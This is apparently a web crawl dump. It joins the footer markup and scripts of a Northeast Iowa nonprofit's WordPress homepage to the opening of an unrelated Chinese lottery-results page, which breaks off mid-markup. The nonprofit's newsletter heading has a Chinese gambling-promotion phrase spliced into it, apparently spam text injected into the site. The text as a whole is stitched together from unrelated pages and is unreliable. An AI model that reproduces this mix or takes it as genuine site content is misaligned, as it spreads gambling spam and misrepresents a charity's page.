										<a href="index-24.html">

											<span class="elementor-icon-list-text">Donate an Auction item</span>
										</a>
									</li>
									<li class="elementor-icon-list-item">
										<a href="index-25.html">

											<span class="elementor-icon-list-text">Volunteer</span>
										</a>
									</li>
									<li class="elementor-icon-list-item">
										<a href="index-26.html">

											<span class="elementor-icon-list-text">Endowment</span>
										</a>
									</li>
									<li class="elementor-icon-list-item">
										<a href="index-27.html">

											<span class="elementor-icon-list-text">Workplace Match Gifts</span>
										</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="elementor-element elementor-element-10e5350 e-con-full e-flex e-con e-child" data-id="10e5350" data-element_type="container">
						<div class="elementor-element elementor-element-fb01864 elementor-widget-tablet__width-inherit elementor-widget elementor-widget-heading" data-id="fb01864" data-element_type="widget" data-widget_type="heading.default">
							<div class="elementor-widget-container">
								<h4 class="elementor-heading-title elementor-size-default">Sign up for FIRE 澳州幸运5查阅号码超准 news &amp; updates!</h4>
							</div>
						</div>
						<div class="elementor-element elementor-element-b0c564f elementor-widget-tablet__width-inherit elementor-widget__width-initial eael-gravity-form-button-custom elementor-widget elementor-widget-eael-gravity-form" data-id="b0c564f" data-element_type="widget" data-widget_type="eael-gravity-form.default">
							<div class="elementor-widget-container">
								<div class="eael-contact-form eael-gravity-form placeholder-hide eael-contact-form-align-default">

									<div class='gf_browser_unknown gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1'>
										<div id='gf_1' class='gform_anchor' tabindex='-1'></div>
										<form method='post' enctype='multipart/form-data' id='gform_1' action='https://firefoundation.org/#gf_1' data-formid='1' novalidate>
											<div class='gform-body gform_body'>
												<div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'>
													<div id="field_1_1" class="gfield gfield--type-email gfield--width-seven-twelfths gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible">
														<label class='gfield_label gform-field-label' for='input_1_1'>Email<span class="gfield_required">
																<span class="gfield_required gfield_required_text">(Required)</span>
															</span>
														</label>
														<div class='ginput_container ginput_container_email'>
															<input name='input_1' id='input_1_1' type='email' value='' class='medium' placeholder='Enter Your Email' aria-required="true" aria-invalid="false" />
														</div>
													</div>
													<div id="field_submit" class="gfield gfield--type-submit gfield--width-third field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible" data-field-class="gform_editor_submit_container" data-field-position="inline">
														<input type='submit' id='gform_submit_button_1' class='gform-button gform-button--white  button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe' />
													</div>
													<div id="field_1_2" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible">
														<label class='gfield_label gform-field-label' for='input_1_2'>Phone</label>
														<div class='ginput_container'>
															<input name='input_2' id='input_1_2' type='text' value='' autocomplete='new-password' />
														</div>
														<div class='gfield_description' id='gfield_description_1_2'>This field is for validation purposes and should be left unchanged.</div>
													</div>
												</div>
											</div>
											<div class='gform-footer gform_footer top_label'>
												<input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='postback' />
												<input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
												<input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='' />
												<input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
												<input type='hidden' class='gform_hidden' name='gform_submit' value='1' />

												<input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
												<input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjRlNGE4ZTVkMDIzMTI0MmQ3ZTlhNzkwYTcyN2JlMGYyIl0=' />
												<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
												<input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
												<input type='hidden' name='gform_field_values' value='' />

											</div>
										</form>
									</div>
									<script>
										gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'svg/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'svg/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
								</div>
							</div>
						</div>
					</div>
				</div>
			</footer>
			<section class="elementor-element elementor-element-f0d908c e-flex e-con-boxed e-con e-parent" data-id="f0d908c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="e-con-inner">
					<div class="elementor-element elementor-element-25ae401 elementor-widget-tablet__width-inherit elementor-widget elementor-widget-heading" data-id="25ae401" data-element_type="widget" data-widget_type="heading.default">
						<div class="elementor-widget-container">
							<p class="elementor-heading-title elementor-size-default">© 2025 firefund.org - FIRE Foundation. All rights reserved. <a href="index-29.html">
									<u>Privacy &amp; Terms</u>
								</a> | <a href="index-30.html">
									<u>Website Accessibility</u>
								</a>
							</p>
						</div>
					</div>
					<div class="elementor-element elementor-element-2b6e05f elementor-widget-tablet__width-inherit elementor-widget elementor-widget-heading" data-id="2b6e05f" data-element_type="widget" data-widget_type="heading.default">
						<div class="elementor-widget-container">
							<p class="elementor-heading-title elementor-size-default">The FIRE Foundation of Northeast Iowa is a qualified 501(c)(3) tax-exempt organization. </p>
						</div>
					</div>
				</div>
			</section>
		</div>

		<script type="speculationrules">
			{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/FIREtheme\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			const lazyloadRunObserver = () => {
								const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
								const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
									entries.forEach( ( entry ) => {
										if ( entry.isIntersecting ) {
											let lazyloadBackground = entry.target;
											if( lazyloadBackground ) {
												lazyloadBackground.classList.add( 'e-lazyloaded' );
											}
											lazyloadBackgroundObserver.unobserve( entry.target );
										}
									});
								}, { rootMargin: '200px 0px 200px 0px' } );
								lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
									lazyloadBackgroundObserver.observe( lazyloadBackground );
								} );
							};
							const events = [
								'DOMContentLoaded',
								'elementor/lazyload/observe',
							];
							events.forEach( ( event ) => {
								document.addEventListener( event, lazyloadRunObserver );
							} );
		</script>
		<link rel='stylesheet' id='elementor-post-7262-css' href='css/post-72628417.css' media='all' />
		<link rel='stylesheet' id='gform_basic-css' href='css/basic.min339e.css' media='all' />
		<link rel='stylesheet' id='gform_theme_components-css' href='css/theme-components.min339e.css' media='all' />
		<link rel='stylesheet' id='gform_theme-css' href='css/theme.min339e.css' media='all' />
		<script src="js/dynamic-conditions-public93f6.js" id="dynamic-conditions-js"></script>
		<script src="js/hello-frontend.mincd45.js" id="hello-theme-frontend-js"></script>
		<script src="js/webpack.runtime.mine4fa.js" id="elementor-webpack-runtime-js"></script>
		<script src="js/frontend-modules.mine4fa.js" id="elementor-frontend-modules-js"></script>
		<script src="js/core.minb37e.js" id="jquery-ui-core-js"></script>
		<script id="elementor-frontend-js-before">
			var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/firefoundation.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/firefoundation.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/firefoundation.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bf386967b8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":6,"title":"Home%20-%20FIRE%20Foundation","excerpt":"","featuredImage":false}};
		</script>
		<script src="js/frontend.mine4fa.js" id="elementor-frontend-js"></script>
		<script src="js/jquery.smartmenus.min1576.js" id="smartmenus-js"></script>
		<script id="eael-general-js-extra">
			var localize = {"ajaxurl":"https:\/\/firefoundation.org\/wp-admin\/admin-ajax.php","nonce":"37520b9014","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/firefoundation.org\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
		</script>
		<script src="js/general.minb5de.js" id="eael-general-js"></script>
		<script src="js/eael-420c9c.js" id="eael-42-js"></script>
		<script src="js/imagesloaded.minbb93.js" id="imagesloaded-js"></script>
		<script src="js/swiper.min94a4.js" id="swiper-js"></script>
		<script src="js/jquery-numerator.min3958.js" id="jquery-numerator-js"></script>
		<script src="js/dom-ready.min5346.js" id="wp-dom-ready-js"></script>
		<script src="js/hooks.min4fdd.js" id="wp-hooks-js"></script>
		<script src="js/i18n.minc33c.js" id="wp-i18n-js"></script>
		<script id="wp-i18n-js-after">
			wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
		</script>
		<script src="js/a11y.min3f73.js" id="wp-a11y-js"></script>
		<script defer='defer' src="js/jquery.json.min339e.js" id="gform_json-js"></script>
		<script id="gform_gravityforms-js-extra">
			var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
			var gf_legacy_multi = [];
			var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/firefoundation.org\/wp-content\/plugins\/gravityforms\/images"}};
			var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/firefoundation.org\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/firefoundation.org\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"ed38b1099a95a21fe2be3408b536dda9","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
		</script>
		<script defer='defer' src="js/gravityforms.min339e.js" id="gform_gravityforms-js"></script>
		<script defer='defer' src="js/placeholders.jquery.min339e.js" id="gform_placeholder-js"></script>
		<script defer='defer' src="js/utils.min0b83.js" id="gform_gravityforms_utils-js"></script>
		<script defer='defer' src="js/vendor-theme.minabb2.js" id="gform_gravityforms_theme_vendors-js"></script>
		<script id="gform_gravityforms_theme-js-extra">
			var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ed38b1099a95a21fe2be3408b536dda9"},"ajax":{"ajaxurl":"https:\/\/firefoundation.org\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"52125a247a","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/firefoundation.org\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"503d23e65f"};
		</script>
		<script defer='defer' src="js/scripts-theme.min6418.js" id="gform_gravityforms_theme-js"></script>
		<script src="js/webpack-pro.runtime.mine4fa.js" id="elementor-pro-webpack-runtime-js"></script>
		<script id="elementor-pro-frontend-js-before">
			var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/firefoundation.org\/wp-admin\/admin-ajax.php","nonce":"f236488b6d","urls":{"assets":"https:\/\/firefoundation.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/firefoundation.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/firefoundation.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
		</script>
		<script src="js/frontend.mine4fa-2.js" id="elementor-pro-frontend-js"></script>
		<script src="js/elements-handlers.mine4fa.js" id="pro-elements-handlers-js"></script>
		<script>
			gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
			                        Placeholders.enable();
			                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
		</script>
		<script>
			gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
		</script>

	</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://1688d6.com/webapp/html/aozxy5/index.html
body_size: 7332
content:
<!DOCTYPE html>
<html>

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no,minimal-ui">
		<title>澳洲幸运5-中国体育、福利彩票、高频彩开奖结果查询调用接口API - 168彩票开奖网</title>
		<meta name="format-detection" content="telephone=no" />
		<meta name="keywords" content="彩票开奖查询,彩票开奖,彩票开奖结果,福利彩票开奖结果,体育彩票开奖结果" />
		<meta name="description" content="168彩票开奖网提供中国体育彩票超级大乐透、排列三、排列五、七星彩、11选五、开奖结果查询，福利彩票双色球、3D、七乐彩、快3、时时彩、快乐8、北京赛车PK10、广东快乐十分等高频彩开奖结果查询调用接口。" />

		<link rel="stylesheet" href="../../css/pk10.css" />
		<link rel="stylesheet" href="../../css/common.css" />
		<link rel="stylesheet" href="../../css/public.css" />
		<link rel="stylesheet" href="../../css/ssc_index_add.css" />
		<link rel="stylesheet" href="../../css/ssc_newVersion.css" />
		<script type="text/javascript" src="../../js/lib/jquery-1.9.1.js"></script>
	</head>

	<body class="wxgzh iphone withHeader article utms-wxgzh utmm-None utmc-None list-page">
		<div id="headdivbox" class="indexContainer withHeader"></div>
		<div class="pagediv">
			<!--
            	时间：2017-01-07
            	描述：头部开奖
            -->
			<div id="touchdiv">
				<div class="headNum" id="headerData">
					<div class="divline issuel">
						<span class="issue"><span class="preDrawIssue">588258</span>期开奖</span>
						<span class="drawCount">已开<span class="drawCountnum">...</span>期，剩余<span class="sdrawCountnext">...</span>期</span>
						<span id="explainBtn_wfsm" class="displaynone"></span>
					</div>
					<div class="divline drawCodel">
						<ul id="pk10num" class="sscli">
							<li>03</li>
							<li>01</li>
							<li>05</li>
							<li>06</li>
							<li>04</li>
						</ul>
					</div>
					<div class="divline drawCodel tiger">
						<ul class="pk10li longhu">
							<li class="li_after">虎</li>
							<li class="verline li_after">|</li>
							<li class="guanyahe li_after">总和：</li>
							<li class="guanyaheli li_after">10</li>
							<li class="guanyaheli li_after">单</li>
							<li class="guanyaheli li_after">大</li>
						</ul>
					</div>
					<div class="divline drawTimebox cuttime">
						<div class="flexl margtp78">距下期开奖仅有</div>
						<input type="hidden" class="nextIssue" />
						<div class="flexc margtp78">
							<div class="graypro"></div>
							<div class="redpro"></div>
						</div>
						<div class="flexr margtp78">
							<span class="hourid"><span class="bgtime hour"></span>:</span><span class="bgtime minute"></span>:<span class="bgtime second"></span>
						</div>
						
					</div>
					<div class="divline drawTimebox opentyle displaynone">
						<div class="flexl">开奖中...</div>
					</div>
				</div>
				<!--
            	时间：2017-01-07
            	描述：数据列表头部
            -->
				<div class="ListHead">
					<div class="sort"></div>
					<div class="headTitle_view">
						<div class="headTitle headTitle_gary">
							<div id="kaijianghm" class="checkedbl"><span>开奖号码<i></i></span></div>
							<button id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button id="changlongtj"><span>长龙统计<i></i></span></button>
							<button id="haomafb"><span>号码分布<i></i></span></button>
							<button id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button id="dsdxlz"><span>单双大小路珠<i></i></span></button>
							<button id="lishihmtj"><span>历史号码统计<i></i></span></button>
							<button id="longhuzs"><span>龙虎走势<i></i></span></button>
							<button id="hmqhlz"><span>号码路珠<i></i></span></button>
							<button id="lenrefx"><span>冷热分析<i></i></span></button>
							<button id="luzufx"><span>路珠分析<i></i></span></button>
							<button id="guyahelz"><span>总和路珠<i></i></span></button>
							<button id="todayhaomatj"><span>号码统计<i></i></span></button>
							<button id="singtaizs"><span>形态走势<i></i></span></button>
							<button id="haomazs"><span>基本走势<i></i></span></button>
							<button id="wezizs"><span>定位走势<i></i></span></button>

						</div>
					</div>
					<div class="page_main">
						<div class="tabBox" id="sortable">
							<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
							<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
							<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
							<button class="item" id="lishihmtj"><span>历史号码统计<i></i></span></button>
							<button class="item" id="longhuzs"><span>龙虎走势<i></i></span></button>
							<button class="item" id="hmqhlz"><span>号码路珠<i></i></span></button>
							<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
							<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
							<button class="item" id="guyahelz"><span>总和路珠<i></i></span></button>
							<button class="item" id="todayhaomatj"><span>号码统计<i></i></span></button>
							<button class="item" id="singtaizs"><span>形态走势<i></i></span></button>
							<button class="item" id="haomazs"><span>基本走势<i></i></span></button>
							<button class="item" id="wezizs"><span>定位走势<i></i></span></button>
						</div>
					</div>
					<!--
                	时间：2017-01-10
                	描述：开奖号码
                -->
					<div class="drawCodebox kaijianghm">
						<div class="linebox">
							<div class="leftspan">
								<span class="leftspan">时间</span>
								<span class="rightspan padleft1">期数</span>
							</div>
							<div class="rightspan">
								<div class="rightdiv"  >
									<span id="xshm" class="spanchecked">号码</span>
									<span id="xsdx">大小</span>
									<span id="xsds">单双</span>
									<span id="gjlh">总和/形态</span>
								</div>
							</div>
						</div>
						<div class="contentlist bortop002" id="numlist">
						</div>
					</div>
					<div class="drawCodebox shuangmiantj displaynone">
						<div class="line2box" id="liangmianbox">
						</div>
					</div>
					<div class="drawCodebox changlongtj displaynone">
						<div class="line2box">
							<ul id="longDrag">
							</ul>
						</div>
					</div>
					<div class="drawCodebox haomafb displaynone">
						<div class="linebox">
							<div class="numbtn">
								<ul>
									<li>0</li>
									<li>1</li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
									<li>5</li>
									<li>6</li>
									<li>7</li>
									<li>8</li>
									<li>9</li>
								</ul>
							</div>
						</div>
						<div class="linebox">
							<div class="dansdxbtn">
								<ul>
									<li>单</li>
									<li>双</li>
									<li>大</li>
									<li>小</li>
								</ul>
							</div>
						</div>
						<div class="contentlist bortop002" id="haomafblist">
						</div>
					</div>
					<!--------------------------------eva-->
					<!--单双大小历史-->
					<div class="drawCodebox dsdxls displaynone">
						<div class="navTab">
							<span id="zhCheck">综合查看<i class="iActClass"></i></span>
							<span id="personCheck">单个查看<i></i></span>
						</div>
						<div class="minciList" id="zhkanList">
							<div id="minciBox">
								<ul>
									<li class="minciLiAct">第一球<i>0</i></li>
									<li>第二球<i>1</i></li>
									<li>第三球<i>2</i></li>
									<li>第四球<i>3</i></li>
									<li>第五球<i>4</i></li>
								</ul>
							</div>
							<div id="tableBox">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>大</th>
											<th>小</th>
											<th>单</th>
											<th>双</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="tbody0">
										<tr></tr>
									</tbody>
									<tbody id="tbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody3" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody4" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
						<div class="dsdxList" id="personList" style="display: none;">
							<div id="dsdxBox">
								<ul>
									<li class="dsdxActcolor">单<i>0</i></li>
									<li>双<i>1</i></li>
									<li>大<i>2</i></li>
									<li>小<i>3</i></li>
								</ul>
							</div>
							<div id="getiTable">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>第一球</th>
											<th>第二球</th>
											<th>第三球</th>
											<th>第四球</th>
											<th>第五球</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="gtbody0">
										<tr></tr>
									</tbody>
									<tbody id="gtbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody3" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
					</div>
					<!--单双大小路珠-->
					<div class="drawCodebox dsdxlz displaynone">
						<div id="dsdxlzBox">
							<div class="timeTab_dsdxlz">
								<span id="shaixuanBtn_dsdxlz">筛选<i></i></span>
								<ul id="timeUl_dsdxlz">
									<li id="today_dsdxlz" class="todayAct_dsdxlz">今天</li>
									<li id="yesterday_dsdxlz">昨天</li>
									<li id="qianday_dsdxlz">前天</li>
								</ul>
							</div>
							<div id="dsdxlzlist">
								<div class="dsdxlzItems dsdxlz_content">
								</div>
							</div>
						</div>
					</div>
					<!--历史号码统计-->
					<div class="drawCodebox lishihmtj displaynone">
						<div class="lshmtj_navTab">
							<span id="hmCheck">号码查看<i class="iActClass"></i></span>
